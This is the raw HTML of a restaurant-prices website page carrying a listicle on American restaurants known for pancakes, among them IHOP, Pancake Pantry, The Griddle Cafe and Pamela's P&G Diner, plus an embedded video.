id="menu-item-5376" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5376"><a href="https://www.toprestaurantprices.com/dennys-prices/">Denny&#8217;s</a></li><li id="menu-item-5377" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5377"><a href="https://www.toprestaurantprices.com/fogo-de-chao-prices/">Fogo de Chao</a></li><li id="menu-item-5378" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5378"><a href="https://www.toprestaurantprices.com/french-laundry-prices/">French Laundry</a></li><li id="menu-item-5379" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5379"><a href="https://www.toprestaurantprices.com/genghis-grill-prices/">Genghis Grill</a></li><li id="menu-item-5381" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5381"><a href="https://www.toprestaurantprices.com/grand-lux-cafe-prices/">Grand Lux Cafe</a></li><li id="menu-item-5382" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5382"><a href="https://www.toprestaurantprices.com/hard-rock-cafe-prices/">Hard Rock Cafe</a></li><li id="menu-item-5383" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5383"><a href="https://www.toprestaurantprices.com/hometown-buffet-prices/">Hometown Buffet</a></li><li id="menu-item-5384" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5384"><a href="https://www.toprestaurantprices.com/honey-baked-ham-prices/">Honey Baked Ham</a></li><li id="menu-item-5385" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5385"><a href="https://www.toprestaurantprices.com/hooters-prices/">Hooters</a></li><li id="menu-item-5386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5386"><a href="https://www.toprestaurantprices.com/huhot-prices/">HuHot</a></li><li id="menu-item-5387" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5387"><a href="https://www.toprestaurantprices.com/ihop-prices/">IHOP</a></li><li id="menu-item-5388" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5388"><a href="https://www.toprestaurantprices.com/joes-crab-shack-prices/">Joe&#8217;s Crab Shack</a></li><li id="menu-item-5389" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5389"><a href="https://www.toprestaurantprices.com/johns-incredible-pizza-prices/">John&#8217;s Incredible Pizza</a></li></ul></li><li id="menu-item-5359" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5359"><a href="#"><span><i class="fa fa-plus"></i></span>Restaurants (L-R)</a><ul class="sub-menu"><li id="menu-item-5390" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5390"><a href="https://www.toprestaurantprices.com/logans-roadhouse-prices/">Logan&#8217;s Roadhouse</a></li><li id="menu-item-5391" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5391"><a href="https://www.toprestaurantprices.com/longhorn-steakhouse-prices/">Longhorn Steakhouse</a></li><li id="menu-item-5392" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5392"><a href="https://www.toprestaurantprices.com/mellow-mushroom-prices/">Mellow Mushroom</a></li><li id="menu-item-5393" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5393"><a href="https://www.toprestaurantprices.com/melting-pot-prices/">Melting Pot</a></li><li id="menu-item-5394" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5394"><a href="https://www.toprestaurantprices.com/mortons-steakhouse-prices/">Morton&#8217;s Steakhouse</a></li><li id="menu-item-5395" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5395"><a href="https://www.toprestaurantprices.com/old-country-buffet-prices/">Old Country Buffet</a></li><li id="menu-item-5396" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5396"><a href="https://www.toprestaurantprices.com/olive-garden-prices/">Olive Garden</a></li><li id="menu-item-5397" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5397"><a href="https://www.toprestaurantprices.com/outback-steakhouse-prices/">Outback Steakhouse</a></li><li id="menu-item-5398" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5398"><a href="https://www.toprestaurantprices.com/pf-changs-prices/">P.F. Chang&#8217;s</a></li><li id="menu-item-5400" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5400"><a href="https://www.toprestaurantprices.com/peter-luger-prices/">Peter Luger</a></li><li id="menu-item-5401" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5401"><a href="https://www.toprestaurantprices.com/pizza-express-prices/">Pizza Express</a></li><li id="menu-item-5402" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5402"><a href="https://www.toprestaurantprices.com/rainforest-cafe-prices/">Rainforest Cafe</a></li><li id="menu-item-5403" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5403"><a href="https://www.toprestaurantprices.com/red-lobster-prices/">Red Lobster</a></li><li id="menu-item-5404" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5404"><a href="https://www.toprestaurantprices.com/red-robin-prices/">Red Robin</a></li></ul></li><li id="menu-item-5360" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5360"><a href="#"><span><i class="fa fa-plus"></i></span>Restaurants (R-Z)</a><ul class="sub-menu"><li id="menu-item-5405" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5405"><a href="https://www.toprestaurantprices.com/rock-bottom-prices/">Rock Bottom</a></li><li id="menu-item-5406" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5406"><a href="https://www.toprestaurantprices.com/rodizio-grill-prices/">Rodizio Grill</a></li><li id="menu-item-5407" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://www.toprestaurantprices.com/ruby-tuesday-prices/">Ruby Tuesday</a></li><li id="menu-item-5408" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5408"><a href="https://www.toprestaurantprices.com/ruths-chris-steakhouse-prices/">Ruth&#8217;s Chris Steakhouse</a></li><li id="menu-item-5409" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5409"><a href="https://www.toprestaurantprices.com/shakeys-pizza-prices/">Shakey&#8217;s Pizza</a></li><li id="menu-item-5410" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5410"><a href="https://www.toprestaurantprices.com/sizzler-prices/">Sizzler</a></li><li id="menu-item-5411" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5411"><a href="https://www.toprestaurantprices.com/souplantation-prices/">Souplantation</a></li><li id="menu-item-5412" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5412"><a href="https://www.toprestaurantprices.com/swiss-chalet-prices/">Swiss Chalet</a></li><li id="menu-item-5413" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5413"><a href="https://www.toprestaurantprices.com/texas-de-brazil-prices/">Texas de Brazil</a></li><li id="menu-item-5414" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5414"><a href="https://www.toprestaurantprices.com/texas-roadhouse-prices/">Texas Roadhouse</a></li><li id="menu-item-5415" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5415"><a href="https://www.toprestaurantprices.com/tgi-fridays-prices/">TGI Friday&#8217;s</a></li><li id="menu-item-5416" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5416"><a href="https://www.toprestaurantprices.com/umami-burger-prices/">Umami Burger</a></li><li id="menu-item-5417" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5417"><a href="https://www.toprestaurantprices.com/waffle-house-prices/">Waffle House</a></li><li id="menu-item-5418" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5418"><a href="https://www.toprestaurantprices.com/wagamama-prices/">Wagamama</a></li><li id="menu-item-5419" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5419"><a href="https://www.toprestaurantprices.com/wood-grill-buffet-prices/">Wood Grill Buffet</a></li></ul></li><li id="menu-item-5356" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5356"><a href="https://www.toprestaurantprices.com/all-restaurants/">All Restaurants</a></li><li id="menu-item-28028" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-28028"><a href="https://www.toprestaurantprices.com/about-us/">About Us</a></li></ul><div class="social-links"></div><div class="menu-footer"></div></div></div></nav><section id="content-container"><div class="click-capture"></div><header class="header style2  light" role="banner"><div class="row"><div class="small-2 columns text-left mobile-icon-holder"><div> <a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a></div></div><div class="small-8 large-6 large-centered xlarge-4 large-text-center columns logo"> <a href="https://www.toprestaurantprices.com/" class="logolink"> <img src="https://www.toprestaurantprices.com/wp-content/uploads/2022/04/trp-stars-logo-2022.png" class="logoimg" alt="Top Restaurant Prices &#8211;  Website with The Latest Restaurant Prices."/> </a></div><div class="small-2 columns text-right mobile-share-holder"><div><div class="quick_search"> <a href="#" class="quick_toggle"></a> <svg version="1.1" class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 -1 20 18" xml:space="preserve"> <path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
 c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
 c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
 c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/> </svg><form method="get" class="searchform" role="search" action="https://www.toprestaurantprices.com/"><fieldset> <input name="s" type="text" placeholder="Search" class="s"> <input type="submit" value="Search"></fieldset></form></div></div></div></div><div class="row"><div class="small-12 columns"><nav class="menu-holder text-center" id="menu_width"><ul id="menu-main-nav-1" class="sf-menu style2"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10654"><a href="https://www.toprestaurantprices.com/">Headlines</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5357"><a href="#">Restaurants (A-C)</a><ul class="sub-menu "><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5361"><a href="https://www.toprestaurantprices.com/alinea-prices/">Alinea</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5362"><a href="https://www.toprestaurantprices.com/american-deli-prices/">American Deli</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5363"><a href="https://www.toprestaurantprices.com/applebees-prices/">Applebee&#8217;s</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5364"><a href="https://www.toprestaurantprices.com/bar-louie-prices/">Bar Louie</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5365"><a href="https://www.toprestaurantprices.com/benihana-prices/">Benihana</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5366"><a href="https://www.toprestaurantprices.com/bonefish-grill-prices/">Bonefish Grill</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5367"><a href="https://www.toprestaurantprices.com/buffalo-wild-wings-prices/">Buffalo Wild Wings</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5368"><a href="https://www.toprestaurantprices.com/california-pizza-kitchen-prices/">California Pizza Kitchen</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5369"><a href="https://www.toprestaurantprices.com/chama-gaucha-prices/">Chama Gaucha</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5370"><a href="https://www.toprestaurantprices.com/cheddars-prices/">Cheddar&#8217;s</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5371"><a href="https://www.toprestaurantprices.com/cheesecake-factory-prices/">Cheesecake Factory</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5372"><a href="https://www.toprestaurantprices.com/chilis-prices/">Chili&#8217;s</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5373"><a href="https://www.toprestaurantprices.com/chuck-e-cheese-prices/">Chuck E. Cheese</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5374"><a href="https://www.toprestaurantprices.com/cicis-pizza-prices/">CiCi&#8217;s Pizza</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://www.toprestaurantprices.com/cracker-barrel-prices/">Cracker Barrel</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5358"><a href="#">Restaurants (D-K)</a><ul class="sub-menu "><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5376"><a href="https://www.toprestaurantprices.com/dennys-prices/">Denny&#8217;s</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5377"><a href="https://www.toprestaurantprices.com/fogo-de-chao-prices/">Fogo de Chao</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5378"><a href="https://www.toprestaurantprices.com/french-laundry-prices/">French Laundry</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5379"><a href="https://www.toprestaurantprices.com/genghis-grill-prices/">Genghis Grill</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5381"><a href="https://www.toprestaurantprices.com/grand-lux-cafe-prices/">Grand Lux Cafe</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5382"><a href="https://www.toprestaurantprices.com/hard-rock-cafe-prices/">Hard Rock Cafe</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5383"><a href="https://www.toprestaurantprices.com/hometown-buffet-prices/">Hometown Buffet</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5384"><a href="https://www.toprestaurantprices.com/honey-baked-ham-prices/">Honey Baked Ham</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5385"><a href="https://www.toprestaurantprices.com/hooters-prices/">Hooters</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5386"><a href="https://www.toprestaurantprices.com/huhot-prices/">HuHot</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5387"><a href="https://www.toprestaurantprices.com/ihop-prices/">IHOP</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5388"><a href="https://www.toprestaurantprices.com/joes-crab-shack-prices/">Joe&#8217;s Crab Shack</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5389"><a href="https://www.toprestaurantprices.com/johns-incredible-pizza-prices/">John&#8217;s Incredible Pizza</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5359"><a href="#">Restaurants (L-R)</a><ul class="sub-menu "><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5390"><a href="https://www.toprestaurantprices.com/logans-roadhouse-prices/">Logan&#8217;s Roadhouse</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5391"><a href="https://www.toprestaurantprices.com/longhorn-steakhouse-prices/">Longhorn Steakhouse</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5392"><a href="https://www.toprestaurantprices.com/mellow-mushroom-prices/">Mellow Mushroom</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5393"><a href="https://www.toprestaurantprices.com/melting-pot-prices/">Melting Pot</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5394"><a href="https://www.toprestaurantprices.com/mortons-steakhouse-prices/">Morton&#8217;s Steakhouse</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5395"><a href="https://www.toprestaurantprices.com/old-country-buffet-prices/">Old Country Buffet</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5396"><a href="https://www.toprestaurantprices.com/olive-garden-prices/">Olive Garden</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5397"><a href="https://www.toprestaurantprices.com/outback-steakhouse-prices/">Outback Steakhouse</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5398"><a href="https://www.toprestaurantprices.com/pf-changs-prices/">P.F. Chang&#8217;s</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5400"><a href="https://www.toprestaurantprices.com/peter-luger-prices/">Peter Luger</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5401"><a href="https://www.toprestaurantprices.com/pizza-express-prices/">Pizza Express</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5402"><a href="https://www.toprestaurantprices.com/rainforest-cafe-prices/">Rainforest Cafe</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5403"><a href="https://www.toprestaurantprices.com/red-lobster-prices/">Red Lobster</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5404"><a href="https://www.toprestaurantprices.com/red-robin-prices/">Red Robin</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5360"><a href="#">Restaurants (R-Z)</a><ul class="sub-menu "><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5405"><a href="https://www.toprestaurantprices.com/rock-bottom-prices/">Rock Bottom</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5406"><a href="https://www.toprestaurantprices.com/rodizio-grill-prices/">Rodizio Grill</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://www.toprestaurantprices.com/ruby-tuesday-prices/">Ruby Tuesday</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5408"><a href="https://www.toprestaurantprices.com/ruths-chris-steakhouse-prices/">Ruth&#8217;s Chris Steakhouse</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5409"><a href="https://www.toprestaurantprices.com/shakeys-pizza-prices/">Shakey&#8217;s Pizza</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5410"><a href="https://www.toprestaurantprices.com/sizzler-prices/">Sizzler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5411"><a href="https://www.toprestaurantprices.com/souplantation-prices/">Souplantation</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5412"><a href="https://www.toprestaurantprices.com/swiss-chalet-prices/">Swiss Chalet</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5413"><a href="https://www.toprestaurantprices.com/texas-de-brazil-prices/">Texas de Brazil</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5414"><a href="https://www.toprestaurantprices.com/texas-roadhouse-prices/">Texas Roadhouse</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5415"><a href="https://www.toprestaurantprices.com/tgi-fridays-prices/">TGI Friday&#8217;s</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5416"><a href="https://www.toprestaurantprices.com/umami-burger-prices/">Umami Burger</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5417"><a href="https://www.toprestaurantprices.com/waffle-house-prices/">Waffle House</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5418"><a href="https://www.toprestaurantprices.com/wagamama-prices/">Wagamama</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5419"><a href="https://www.toprestaurantprices.com/wood-grill-buffet-prices/">Wood Grill Buffet</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5356"><a href="https://www.toprestaurantprices.com/all-restaurants/">All Restaurants</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28028"><a href="https://www.toprestaurantprices.com/about-us/">About Us</a></li></ul></nav></div></div></header><div role="main" class=""><div id="infinite-article" data-infinite="off" class="off"><div class="row post-detail-row top-padding"><div class="small-12 medium-8 columns"><article itemscope itemtype="http://schema.org/Article" class="post blog-post post-27579 type-post status-publish format-standard has-post-thumbnail hentry category-featured" id="post-27579" role="article" data-id="27579" data-url="https://www.toprestaurantprices.com/restaurants-that-serve-the-best-pancakes-in-america/"><header class="post-title entry-header"> <a href="https://www.toprestaurantprices.com/category/featured/" class="single_category_title category-link-31" title="Featured">Featured</a><h1 class="entry-title" itemprop="name headline">Restaurants That Serve the Best Pancakes in America</h1><aside class="post-bottom-meta"> <strong rel="author" itemprop="author"><a href="https://www.toprestaurantprices.com/author/trpadmin/" title="Posts by Restaurant Staff" rel="author">Restaurant Staff</a></strong> <time class="time" datetime="2023-09-20T12:07:10+00:00" itemprop="datePublished" content="2023-09-20T12:07:10+00:00">2023,</time><meta itemprop="dateModified" content="2023-09-20T12:11:06+00:00"> <span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Top Restaurant Prices -  Website with The Latest Restaurant Prices."> <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.toprestaurantprices.com/wp-content/uploads/2022/04/trp-stars-logo-2022.png"> </span> </span> <span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve"> <path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
 c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
 c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
 c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
 c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
 C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
 C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
 c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/> </svg>0</span> <span class="comment"> <a href="https://www.toprestaurantprices.com/restaurants-that-serve-the-best-pancakes-in-america/#respond" title="Restaurants That Serve the Best Pancakes in America"> <svg version="1.1" class="comment_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 width="12px" height="13px" viewBox="0 0 12 13" enable-background="new 0 0 12 13" xml:space="preserve"> <path d="M11.531,0H0.424c-0.23,0-0.419,0.183-0.419,0.407L0.002,8.675c0,0.402-0.097,1.17,1,1.17H3.99v2.367
 c0,0.162,0.057,0.393,0.043,0.752c0.063,0.039,0.105,0.039,0.168,0.039c0.105,0,0.21-0.039,0.294-0.123L7.18,9.845h3.975
 c0.231,0,0.798-0.092,0.798-0.791l-0.002-8.647C11.951,0.183,11.761,0,11.531,0z M11.155,9.054H7.18
 c-0.104,0-0.315,0.119-0.399,0.199l-2.16,2.367V9.75c0-0.225,0.02-0.695-0.631-0.695H0.8l0.044-8.241h10.267L11.155,9.054z"/> </svg> 0 </a> </span></aside></header><figure class="post-gallery"> <img width="612" height="408" src="https://www.toprestaurantprices.com/wp-content/uploads/2023/09/Restaurants-That-Serve-the-Best-Pancakes-in-Americas.jpg" class="attachment-goodlife-post-style1 size-goodlife-post-style1 wp-post-image" alt="Restaurants That Serve the Best Pancakes in America" itemprop="image" decoding="async" fetchpriority="high" wpfc-lazyload-disable="true" /></figure><div class="share-container"><div class="post-content-container"><div class="post-content entry-content cf"><div class="ad-responsive"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9330283074413865"
 data-ad-slot="9630428030"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><p>From fluffy stacks drenched in maple syrup to creative and innovative pancake creations, these hotspots are the go-to destinations for pancake lovers far and wide:</p><h2 class="wp-block-heading">IHOP &#8211; International House of Pancakes</h2><p>Kicking off our pancake odyssey is none other than the pancake powerhouse itself &#8211; IHOP! With its extensive menu and all-day pancake offerings, <a href="https://www.toprestaurantprices.com/ihop-prices/">IHOP</a> has been a go-to spot for pancake enthusiasts for decades. From the classic buttermilk pancakes to exciting variations like chocolate chip, blueberry, and even seasonal specials, IHOP serves up pancake perfection that keeps people coming back for more. So, whether it&#8217;s <a href="https://www.toprestaurantprices.com/great-breakfast-restaurants-to-try-in-miami/">breakfast</a>, lunch, or dinner, IHOP is ready to satisfy your pancake cravings any time of the day.</p><h2 class="wp-block-heading">The Original Pancake House</h2><p>As the name suggests, The Original Pancake House is a true pioneer in the pancake realm. With a commitment to using high-quality ingredients and time-honored recipes, this restaurant offers a pancake experience like no other. Their signature Dutch Baby pancake, a puffy and golden creation baked to perfection, is a must-try for any pancake connoisseur. And let&#8217;s not forget their delightful selection of apple, blueberry, and bacon pancakes that take pancake indulgence to new heights.</p><h2 class="wp-block-heading">Clinton St. Baking Company &amp; Restaurant</h2><p>If you find yourself in New York City, don&#8217;t miss the chance to taste the pancake magic at Clinton St. Baking Company &amp; <a href="https://www.toprestaurantprices.com/terrific-wilmington-restaurants-to-try/">Restaurant</a>. Voted as one of the best pancake spots in the Big Apple, this charming eatery is famous for its heavenly blueberry pancakes. Prepared with a secret technique that creates a light and fluffy texture, these pancakes are pure bliss. Whether you enjoy them with a drizzle of warm maple syrup or a dollop of whipped cream, Clinton St.&#8217;s pancakes are guaranteed to make your taste buds sing.</p><h2 class="wp-block-heading">Pancake Pantry</h2><p>Nestled in Nashville, Tennessee, Pancake Pantry is a breakfast institution that&#8217;s been serving up pancake goodness since 1961. With a range of pancake flavors, including sweet potato, Georgia peach, and even Swiss chocolate chip, this pancake haven offers a delightful twist to the classic pancake experience. Be prepared to wait in line &#8211; Pancake Pantry&#8217;s popularity speaks volumes about the deliciousness that awaits you inside.</p><h2 class="wp-block-heading">Snooze, an A.M. Eatery</h2><p>Step into Snooze, an A.M. Eatery, and prepare for a pancake extravaganza like no other. This restaurant takes pancake creativity to new heights with their inventive pancake offerings. From Pineapple Upside Down Pancakes to sweet Potato Pancakes and even a Pancake Flight, where you can sample a variety of flavors in smaller portions, Snooze knows how to elevate the pancake game.</p><h2 class="wp-block-heading">Bette&#8217;s Oceanview Diner</h2><p>In Berkeley, California, Bette&#8217;s Oceanview Diner has been serving up <a href="https://www.toprestaurantprices.com/terrific-charlotte-restaurants-for-breakfast/">breakfast</a> classics, including outstanding pancakes, since 1982. Their pancakes are made from scratch with organic flour, and the result is nothing short of perfection. The sourdough pancakes, in particular, are a beloved favorite among locals and visitors alike. Served with melted butter and warm syrup, these tangy and fluffy pancakes are a true delight.</p><h2 class="wp-block-heading">The Griddle Cafe</h2><p>In the heart of Los Angeles, The Griddle Cafe has garnered a cult following for its larger-than-life pancakes that leave diners in awe. These gargantuan pancakes come in a plethora of flavors, such as Red Velvet, Black Magic, and Golden Ticket, each one delivering a mouthful of indulgence. Topped with various decadent ingredients like cream <a href="https://www.toprestaurantprices.com/simit-sarayi-uk-menu-prices/">cheese</a> frosting, chocolate chips, and caramel sauce, these pancakes are an Instagram-worthy feast that taste as good as they look.</p><h2 class="wp-block-heading">Pamela&#8217;s P&amp;G Diner</h2><p>If you happen to find yourself in Pittsburgh, Pennsylvania, make a beeline for Pamela&#8217;s P&amp;G Diner. This local gem has been serving up delectable pancakes since 1980 and is a beloved favorite among the community. The hotcakes, as they call them, are thin and delicate yet packed with flavor. Order them with a side of whipped cream and hot syrup, and you&#8217;ll understand why locals swear by these pancake wonders.</p><p>Brits try IHOP for the first time:</p><figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"><div class="flex-video widescreen youtube"><iframe title="Brits try IHOP for the first time!" width="1170" height="658" src="https://www.youtube.com/embed/55g_rwF1tVw?feature=oembed&#038;showinfo=0&#038;rel=0&#038;modestbranding=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div></figure> 